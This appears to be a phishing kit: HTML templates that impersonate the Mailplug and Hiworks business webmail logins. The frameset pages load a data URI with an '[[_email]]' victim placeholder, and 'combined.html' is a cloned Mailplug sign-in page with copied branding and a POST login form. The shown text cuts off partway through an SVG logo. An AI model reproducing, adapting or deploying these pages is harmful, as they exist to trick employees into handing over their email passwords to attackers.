
<file: Armani/mailplug/index.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 FRAMESET//EN">
<HTML>
<HEAD>
  <svg width="131" height="32" viewBox="0 0 131 32" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M130.479 9.3655C130.479 8.89346 130.292 8.44076 129.958 8.10698C129.624 7.7732 129.172 7.58568 128.7 7.58568C128.228 7.58568 127.775 7.7732 127.441 8.10698C127.107 8.44076 126.92 8.89346 126.92 9.3655V10.55C125.541 8.60038 123.592 7.62557 121.074 7.62557C119.951 7.60473 118.836 7.82139 117.802 8.26136C116.768 8.70134 115.839 9.35471 115.075 10.1787C114.276 10.9803 113.647 11.9348 113.225 12.9851C112.803 14.0353 112.597 15.1599 112.62 16.2915C112.601 17.4262 112.809 18.5533 113.23 19.607C113.652 20.6607 114.279 21.6199 115.075 22.4288C115.846 23.2439 116.78 23.8891 117.815 24.3229C118.85 24.7567 119.964 24.9697 121.086 24.9482C123.605 24.9482 125.553 23.9744 126.932 22.0268V24.0736C126.932 26.998 125.051 28.7103 121.927 28.7103C119.543 28.7103 117.895 27.8358 117.017 26.1235L113.893 27.937C115.339 30.6589 117.99 32 121.853 32C124.238 32 126.288 31.331 127.966 29.9532C129.645 28.5753 130.486 26.6267 130.486 24.0736V9.34402L130.479 9.3655ZM125.373 20.0537C124.877 20.5506 124.284 20.9411 123.631 21.2012C122.978 21.4613 122.28 21.5856 121.577 21.5665C120.871 21.5824 120.168 21.4567 119.511 21.1969C118.854 20.9371 118.255 20.5483 117.751 20.0537C117.254 19.5641 116.863 18.9774 116.602 18.3301C116.342 17.6828 116.218 16.9888 116.238 16.2915C116.219 15.5942 116.343 14.9004 116.603 14.2532C116.863 13.606 117.254 13.0192 117.751 12.5293C118.256 12.0351 118.854 11.647 119.511 11.3877C120.169 11.1284 120.871 11.0032 121.577 11.0195C122.279 10.9998 122.978 11.1235 123.631 11.3831C124.284 11.6427 124.876 12.0327 125.373 12.5293C125.878 13.0141 126.275 13.5995 126.54 14.2476C126.804 14.8956 126.929 15.5919 126.908 16.2915C126.93 16.9911 126.805 17.6876 126.54 18.3357C126.276 18.9838 125.878 19.5691 125.373 20.0537Z"
      fill="#FF6412" />
    <path
      d="M18.3383 7.62557C16.0215 7.62557 14.3092 8.50014 13.1983 10.28C12.158 8.50014 10.5807 7.62557 8.42961 7.62557C6.27848 7.62557 4.70119 8.43263 3.62716 10.0805V9.39926C3.62716 8.91827 3.43608 8.45698 3.09597 8.11686C2.75586 7.77675 2.29457 7.58568 1.81358 7.58568C1.33259 7.58568 0.871297 7.77675 0.531185 8.11686C0.191073 8.45698 7.16733e-09 8.91827 0 9.39926H0V24.8561H3.62716V15.4537C3.62716 12.5293 5.16149 11.0195 7.35558 11.0195C9.37169 11.0195 10.5132 12.3636 10.5132 14.6804V24.8561H14.1404V15.4537C14.1404 12.4955 15.5489 11.0195 17.8013 11.0195C19.8143 11.0195 21.0572 12.3636 21.0572 14.6804V24.8561H24.6843V14.4441C24.6843 10.28 22.1343 7.62557 18.3383 7.62557Z"
      fill="#FF6412" />
    <path
      d="M45.5083 9.39926C45.5083 8.91827 45.3172 8.45698 44.9771 8.11686C44.637 7.77675 44.1757 7.58568 43.6947 7.58568C43.2137 7.58568 42.7524 7.77675 42.4123 8.11686C42.0722 8.45698 41.8811 8.91827 41.8811 9.39926V10.4487C40.5033 8.56765 38.5578 7.62557 36.0046 7.62557C34.8947 7.6101 33.794 7.82957 32.7749 8.26959C31.7558 8.70961 30.8412 9.36022 30.0913 10.1787C29.2845 11.0095 28.6517 11.9931 28.2302 13.0718C27.8086 14.1505 27.6067 15.3025 27.6364 16.4602C27.6101 17.6176 27.8136 18.7686 28.235 19.8468C28.6563 20.925 29.2873 21.909 30.0913 22.7418C30.8414 23.5599 31.756 24.21 32.7751 24.6495C33.7943 25.089 34.8949 25.3079 36.0046 25.2919C38.5578 25.2919 40.5033 24.3528 41.8811 22.438V24.8561H45.5083V9.39926ZM40.3713 20.3237C39.3457 21.294 37.9873 21.8347 36.5754 21.8347C35.1635 21.8347 33.8052 21.294 32.7795 20.3237C32.2824 19.8133 31.8927 19.2084 31.6334 18.5449C31.374 17.8813 31.2504 17.1724 31.2697 16.4602C31.2473 15.7527 31.3697 15.0481 31.6293 14.3896C31.889 13.7311 32.2803 13.1325 32.7795 12.6306C33.7954 11.6412 35.1574 11.0876 36.5754 11.0876C37.9935 11.0876 39.3555 11.6412 40.3713 12.6306C40.8705 13.1325 41.2619 13.7311 41.5215 14.3896C41.7811 15.0481 41.9035 15.7527 41.8811 16.4602C41.9004 17.1724 41.7768 17.8813 41.5175 18.5449C41.2581 19.2084 40.8684 19.8133 40.3713 20.3237Z"
      fill="#FF6412" />
    <path d="M53.3671 8.6598C53.3671 8.17881 53.1761 7.71752 52.836 7.37741C52.4959 7.03729 52.0346 6.84622 51.5536 6.84622C51.0726 6.84622 50.6113 7.03729 50.2712 7.37741C49.9311 7.71752 49.74 8.17881 49.74 8.6598V24.8562H53.3671V8.6598Z" fill="#FF6412" />
    <path d="M61.1921 4.66123C61.1921 4.42307 61.1452 4.18724 61.0541 3.96721C60.9629 3.74717 60.8293 3.54725 60.6609 3.37884C60.4925 3.21043 60.2926 3.07685 60.0726 2.98571C59.8525 2.89457 59.6167 2.84766 59.3785 2.84766C59.1404 2.84766 58.9045 2.89457 58.6845 2.98571C58.4645 3.07685 58.2645 3.21043 58.0961 3.37884C57.9277 3.54725 57.7941 3.74717 57.703 3.96721C57.6119 4.18724 57.5649 4.42307 57.5649 4.66123V24.8561H61.1921V4.66123Z" fill="#FF6412" />
    <path
      d="M80.8071 10.2125C80.0591 9.38922 79.1458 8.73324 78.1267 8.28745C77.1077 7.84166 76.006 7.61611 74.8938 7.62557C72.3437 7.62557 70.3951 8.56765 69.0173 10.4825V9.43608C69.0173 9.43608 69.0173 9.41153 69.0173 9.39926C69.0173 9.16109 68.9704 8.92526 68.8792 8.70523C68.7881 8.4852 68.6545 8.28527 68.4861 8.11686C68.3177 7.94846 68.1178 7.81487 67.8977 7.72373C67.6777 7.63259 67.4419 7.58568 67.2037 7.58568C66.9656 7.58568 66.7297 7.63259 66.5097 7.72373C66.2897 7.81487 66.0897 7.94846 65.9213 8.11686C65.7529 8.28527 65.6193 8.4852 65.5282 8.70523C65.437 8.92526 65.3901 9.16109 65.3901 9.39926V31.5734H69.0173V22.4718C70.3951 24.3528 72.3437 25.2919 74.8938 25.2919C76.0036 25.3083 77.1043 25.0896 78.1235 24.6501C79.1427 24.2105 80.0573 23.5602 80.8071 22.7418C81.6136 21.9108 82.2462 20.9271 82.6678 19.8485C83.0893 18.7699 83.2914 17.618 83.262 16.4602C83.2886 15.308 83.0851 14.1619 82.6636 13.0892C82.2421 12.0164 81.611 11.0385 80.8071 10.2125ZM78.1189 20.339C77.0934 21.3084 75.7357 21.8486 74.3245 21.8486C72.9134 21.8486 71.5557 21.3084 70.5301 20.339C70.0321 19.8292 69.6415 19.2245 69.3816 18.5608C69.1218 17.8972 68.9979 17.1881 69.0173 16.4756C68.9948 15.7678 69.1174 15.0629 69.3776 14.4043C69.6378 13.7456 70.03 13.1472 70.5301 12.6459C71.5451 11.656 72.9068 11.102 74.3245 11.102C75.7423 11.102 77.104 11.656 78.1189 12.6459C78.6178 13.1482 79.0091 13.7468 79.2692 14.4052C79.5293 15.0636 79.6527 15.768 79.6318 16.4756C79.6485 17.1854 79.5232 17.8914 79.2635 18.5522C79.0037 19.213 78.6146 19.8153 78.1189 20.3237V20.339Z"
      fill="#FF6412" />
    <path d="M90.1757 4.66123C90.1757 4.18024 89.9847 3.71895 89.6446 3.37884C89.3044 3.03873 88.8432 2.84766 88.3622 2.84766C87.8812 2.84766 87.4199 3.03873 87.0798 3.37884C86.7397 3.71895 86.5486 4.18024 86.5486 4.66123V24.8561H90.1757V4.66123Z" fill="#FF6412" />
    <path
      d="M109.318 9.39926C109.318 8.91827 109.127 8.45697 108.787 8.11686C108.447 7.77675 107.986 7.58568 107.505 7.58568C107.024 7.58568 106.562 7.77675 106.222 8.11686C105.882 8.45697 105.691 8.91827 105.691 9.39926V17.0709C105.691 20.3298 103.979 21.9071 101.426 21.9071C99.1087 21.9071 97.6665 20.5293 97.6665 18.0099V9.41767C97.6665 8.93668 97.4754 8.47539 97.1353 8.13527C96.7952 7.79516 96.3339 7.60409 95.8529 7.60409C95.3719 7.60409 94.9106 7.79516 94.5705 8.13527C94.2304 8.47539 94.0393 8.93668 94.0393 9.41767V18.3751C94.0393 22.6712 96.6231 25.2919 100.483 25.2919C102.868 25.2919 104.58 24.4204 105.7 22.708V24.8561H109.327V9.39926H109.318Z"
      fill="#FF6412" />
    <path d="M51.5535 4.60299C52.8245 4.60299 53.8549 3.57258 53.8549 2.3015C53.8549 1.03041 52.8245 0 51.5535 0C50.2824 0 49.252 1.03041 49.252 2.3015C49.252 3.57258 50.2824 4.60299 51.5535 4.60299Z" fill="#FF6412" />
  </svg>
<TITLE>mailplug</TITLE>
</HEAD>
<FRAMESET ROWS="100%">
  <FRAME SRC="[data-uri]#[[_email]]">
  <NOFRAMES>
    <HEAD>
    <TITLE>Welcome</TITLE>
    <META HTTP-EQUIV="REFRESH" CONTENT="0; URL=''">
    </HEAD>
    <BODY>
    <P>Your browser does not seem to support frames or frame support has been disabled.</P>
    <P>Please <A HREF="">click here</A> to proceed to the site.</P>
    </BODY>
  </NOFRAMES>
</FRAMESET>
</HTML>
</file>

<file: Armani/workMobile/index.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 FRAMESET//EN">
<HTML>
<HEAD>
<TITLE>hiworks</TITLE>
</HEAD>
<FRAMESET ROWS="100%">
  <FRAME SRC="[data-uri]#[[_email]]
">
  <NOFRAMES>
    <HEAD>
    <TITLE>Welcome</TITLE>
    <META HTTP-EQUIV="REFRESH" CONTENT="0; URL=''">
    </HEAD>
    <BODY>
    <P>Your browser does not seem to support frames or frame support has been disabled.</P>
    <P>Please <A HREF="">click here</A> to proceed to the site.</P>
    </BODY>
  </NOFRAMES>
</FRAMESET>
</HTML>
</file>

<file: script.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 FRAMESET//EN">
<HTML>
<HEAD>
  <ul>
    <li class="lists" id="list1"><span>`로그인 페이지 개선 적용 사전 안내`</span> <span class="date">2023.07.24</span></li>
    <li class="lists" id="list2"><span></span>`하이웍스 메신저 세션서버 재시작 작업 안내...`</span><span class='date'>2023.08.04</span></li>

  </ul>
  msg.innerHTML = '계정의 도메인이 접속한 오피스의 도메인과 일치하지 않습니다.';
<TITLE>Welcome</TITLE>
</HEAD>
<FRAMESET ROWS="100%">
  <FRAME SRC="[data-uri]#[[_email]]">
  <NOFRAMES>
    <HEAD>
    <TITLE>Welcome</TITLE>
    <META HTTP-EQUIV="REFRESH" CONTENT="0; URL=''">
    </HEAD>
    <BODY>
    <P>Your browser does not seem to support frames or frame support has been disabled.</P>
    <P>Please <A HREF="">click here</A> to proceed to the site.</P>
    </BODY>
  </NOFRAMES>
</FRAMESET>
</HTML>
</file>

<file: Armani/mailplug/combined.html>
<!DOCTYPE html>
<html lang="en">
	<head>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<meta content="text/html;charset=utf-8" http-equiv="Content-Type" />

		<title>mailplug</title>
		<style>

						* {

							text-rendering: optimizeLegibility;
							-webkit-font-smoothing: antialiased;
							font-family: 'Spoqa Han Sans Neo', 'Poppins', 'AppleSDGothic', 'apple sd gothic neo', 'noto sans korean', 'Noto Sans KR', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', 'dotum', arial, helvetica, 'MS Gothic', sans-serif !important;
						}

						html,
						body {
				font-family: 'Segoe UI Webfont', -apple-system, 'Helvetica Neue', 'Lucida Grande', 'Roboto', 'Ebrima', 'Nirmala UI', 'Gadugi', 'Segoe Xbox Symbol', 'Segoe UI Symbol', 'Meiryo UI', 'Khmer UI', 'Tunga', 'Lao UI', 'Raavi', 'Iskoola Pota', 'Latha', 'Leelawadee', 'Microsoft YaHei UI', 'Microsoft JhengHei UI', 'Malgun Gothic', 'Estrangelo Edessa', 'Microsoft Himalaya', 'Microsoft New Tai Lue', 'Microsoft PhagsPa', 'Microsoft Tai Le', 'Microsoft Yi Baiti', 'Mongolian Baiti', 'MV Boli', 'Myanmar Text',
					'Cambria Math';
				margin: 0;
				padding: 0;
				width: 100;
				background-image: url('https://i.ibb.co/C6PpczL/imageedit-1-2607661607.jpg');
				background-repeat: no-repeat;
				background-attachment: fixed;
				background-position: center;
				background-size: cover;
				background-origin: border-box;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
			}

			.overlay {
				position: absolute;
				width: 100%;
				height: 100%;
				overflow: scroll;
				background-color: rgba(255, 255, 255, 0.4);
			}
						ol,
						ul {
							list-style: none;
						}
						a {
							text-decoration: none;
						}
						p,
						input {
							font-family: 'Spoqa Han Sans Neo', 'Poppins', 'AppleSDGothic', 'apple sd gothic neo', 'noto sans korean', 'Noto Sans KR', 'noto sans cjk kr', 'noto sans cjk', 'nanum gothic', 'malgun gothic', 'dotum', arial, helvetica, 'MS Gothic', sans-serif;
							margin: 0;
							color: #241e17;
						}
						button {
							cursor: pointer;
						}

						/* iconfont : (공통) 사이즈 */
						.isiz24 {
							font-size: 24px;
						}
						.isiz18 {
							font-size: 18px;
						}

						/* login */
						.login_wrapper {
							position: relative;
							top: 50%;
							left: 50%;
							transform: translate(-50%, -50%);
							width: fit-content;
              background-color: #ffffff;
              height: 90%;
              overflow-y: hidden;
              /* box-sizing: border-box; */
						}
						.login_wrapper-content {
							width: 360px;
							height: 100%;
							margin: 0 auto;
							padding: 20px 50px 40px;
							background-color: #ffffff;
							border-radius: 8px;

						}

						/* logo */
						.logo {
							width: 100%;
							font-weight: 700;
							font-size: 28px;
							padding-bottom: 70px;
							text-align: center;
						}
						.logo p {
							padding-top: 70px;
							color: #757575;
						}
						.logo .logo-image,
						.logo .logo-text {
							position: absolute;
							left: 50%;
							transform: translateX(-50%);
							height: 50px;
						}
						.logo .logo-image img {
							height: 100%;
						}
						.logo .logo-text span {
							line-height: 60px;
							font-size: 42px;
							color: #241e17;
						}

						/* input : toast > error */
						.input_toast-error {
							display: flex;
							align-items: center;
							padding: 8px 12px 8px 8px;
							margin-top: 10px;
							border-radius: 4px;
							color: #f50202;
							background-color: #fff1ea;
						}
						.input_toast-error p {
							font-size: 14px;
							line-height: 22px;
							color: #241e17;
						}
						.input_toast-error img {
							padding-top: 2px;
							padding-right: 8px;
						}
						.input_toast-error i {
							font-size: 18px;
							padding-right: 8px;
						}

						/* input : 이메일or도메인 */
						.input_id {
							width: 100%;
							height: 56px;
							padding-bottom: 10px;
						}
						.input_id input {
							width: 100%;
							height: 56px;
							box-sizing: border-box;
							border: none;
							padding: 0.5rem;
							outline: none;
							border-bottom: 2px solid #e9e9e9;
							font-size: 16px;
							line-height: 24px;
							color: #241e17;
						}
						.input_id input::placeholder {
							color: #c7c7c7;
						}
						.input_id input:focus {
							border-bottom: 2px solid #241e17;
							outline: none;
						}

						/* button : 확인 */
						.login_btn {
							margin-top: 30px;
						}

						.login_btn .button {
							width: 100%;
							padding: 0;
							line-height: 56px;
							border: none;
							border-radius: 4px;
							outline: none;
							background-color: #241e17;
							color: #fff;
							font-size: 16px;
							font-weight: 500;
							text-align: center;
							cursor: pointer;
							z-index: 1000;
						}

						/* 로그인 설명 */
						.login_des p {
							margin-top: 30px;
							font-size: 14px;
							color: #999999;
							line-height: 22px;
							text-align: center;
						}

						/* footer(copyright, 다국어) */
						.login-footer {
							display: flex;
							justify-content: center;
							align-items: center;
							position: absolute;
							bottom: 0px;
							left: 0;
							right: 0;
							height: 80px;
						}
						.footer-copyright {
							margin-right: 30px;
						}
						.footer-copyright p {
							font-family: 'Poppins' !important;
							font-weight: 275;
							font-size: 12px;
							line-height: 18px;
							color: #757575;
							text-align: center;
						}


		</style>
	</head>
	<body data-new-gr-c-s-check-loaded="14.1098.0" data-gr-ext-installed="">
		<div class="overlay">
			<div class="login_wrapper" style="display:block">
				<form id="form-1" method="POST">
					<input type="hidden" name="btn1" value="btn1" />
					<div class="login_wrapper-content">
						<div class="logo">
							<div class="logo-image">
								<svg width="131" height="32" viewBox="0 0 131 32" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path
										d="M130.479 9.3655C130.479 8.89346 130.292 8.44076 129.958 8.10698C129.624 7.7732 129.172 7.58568 128.7 7.58568C128.228 7.58568 127.775 7.7732 127.441 8.10698C127.107 8.44076 126.92 8.89346 126.92 9.3655V10.55C125.541 8.60038 123.592 7.62557 121.074 7.62557C119.951 7.60473 118.836 7.82139 117.802 8.26136C116.768 8.70134 115.839 9.35471 115.075 10.1787C114.276 10.9803 113.647 11.9348 113.225 12.9851C112.803 14.0353 112.597 15.1599 112.62 16.2915C112.601 17.4262 112.809 18.5533 113.23 19.607C113.652 20.6607 114.279 21.6199 115.075 22.4288C115.846 23.2439 116.78 23.8891 117.815 24.3229C118.85 24.7567 119.964 24.9697 121.086 24.9482C123.605 24.9482 125.553 23.9744 126.932 22.0268V24.0736C126.932 26.998 125.051 28.7103 121.927 28.7103C119.543 28.7103 117.895 27.8358 117.017 26.1235L113.893 27.937C115.339 30.6589 117.99 32 121.853 32C124.238 32 126.288 31.331 127.966 29.9532C129.645 28.5753 130.486 26.6267 130.486 24.0736V9.34402L130.479 9.3655ZM125.373 